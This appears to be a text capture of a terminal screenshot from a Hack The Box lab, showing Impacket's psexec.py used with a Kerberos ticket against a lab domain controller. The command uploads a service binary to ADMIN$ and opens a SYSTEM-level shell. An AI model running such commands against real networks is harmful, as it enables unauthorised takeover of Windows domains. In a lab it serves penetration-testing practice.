 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support]
└──╼ [★]$ KRB5CCNAME=ticket.ccache psexec.py -k -no-pass support.htb/administrator@dc.support.htb
/home/ippsec/.local/lib/python3.9/site-packages/pkg_resources/__init__.py:123: PkgResourcesDeprecationWar
ning: 1.14.0-unknown is an invalid version and will not be supported in a future release
  warnings.warn(
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file wFFLqDdP.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service ipfJ on dc.support.htb.....
[*] Starting service ipfJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system